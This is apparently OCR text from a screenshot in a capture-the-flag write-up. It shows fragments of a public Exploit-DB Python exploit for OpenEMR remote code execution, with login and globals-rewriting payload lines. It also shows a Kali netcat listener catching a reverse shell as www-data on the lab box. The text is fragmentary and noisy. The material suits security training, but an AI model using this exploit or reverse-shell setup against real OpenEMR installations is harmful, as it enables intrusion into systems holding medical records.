 /usr/share/exploitdb/exploits/php/webapps/45161.py:39: Syn
ascii+= "> )──'  /(     /( __.'/(  (_)/( __.'| |\/| ||_
OPENEMR
={   P R O J E C T    I N S E C U R I T Y   }=
Twitter : @Insecurity
Site    : insecurity.sh
[$] Authenticating with void:passwd123
[$] Injecting payload
63 }
64
65 print(load + "Authenticating with " + args.user + ":" + args.password)
66 r = s.post(args.host + "/interface/main/main_screen.php?auth=login&site=test2",
data=login)
67 if "login_screen.php?error=1&site=" in r.text:
68 print(err + "Failed to Login.")
69 sys.exit(0)
70
71 # This will rewrite and replace your current GLOBALS, please modify this if you
don't want that.
72 payload = "form_save=Save&srch_desc=&form_0=main_info.php&form_1=..%2F..
%2Finterface"
73 payload +=
"%2Fmain%2Fmessages%2Fmessages.php%3Fform_active%3D1&form_2=1&form_3=tabs_"
74 payload +=
"style_full.css&form_4=style_light.css&form_5=__default__&form_6=__default"
Python Tab Width: 4 Ln 67, Col 51 INS
initial u
'initial u
'initial u
created
.)
MariaDB [mysql]> exit
Bye
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.9.77] from (UNKNOWN) [10.10.101.68] 41980
bash: cannot set terminal process group (737): Inappropriate ioctl for device
bash: no job control in this shell
www-data@plotted:/var/www/html/portal/interface/main$